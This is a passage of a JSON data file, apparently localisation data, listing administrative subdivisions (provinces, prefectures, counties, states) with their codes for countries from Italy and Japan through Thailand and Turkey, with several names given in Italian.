\\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\